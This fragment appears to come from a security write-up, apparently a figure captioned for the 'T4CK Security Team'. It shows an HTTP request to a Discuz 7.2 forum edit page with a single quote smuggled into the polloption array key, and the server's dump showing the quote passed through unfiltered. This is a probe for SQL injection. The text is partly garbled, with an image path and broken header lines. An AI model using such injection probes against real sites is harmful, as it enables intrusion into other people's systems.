 /dz72/post.php?action=edit&extra=&editsubmit=yes&mod=&polloption[
yu']= HTTP/1.1
Host: web
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:12.0) Gecko/20100101
Firefox/12.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer:
http://web/dz72/post.php?action=edit&fid=2&tid=14&pid=14&page=1
Date: Thu, 07 Aug 2014 18:01:
Server: Apache/2.2.9 (APMServ)
mod_ssl/2.2.9 OpenSSL/0.9.8h
X-Powered-By: PHP/5.2.6
Content-Length: 40
Content-Type: text/html
array(1) {
["yu'"]=>
string(0) ""
}
T4CK
Security Team
图 4-3-4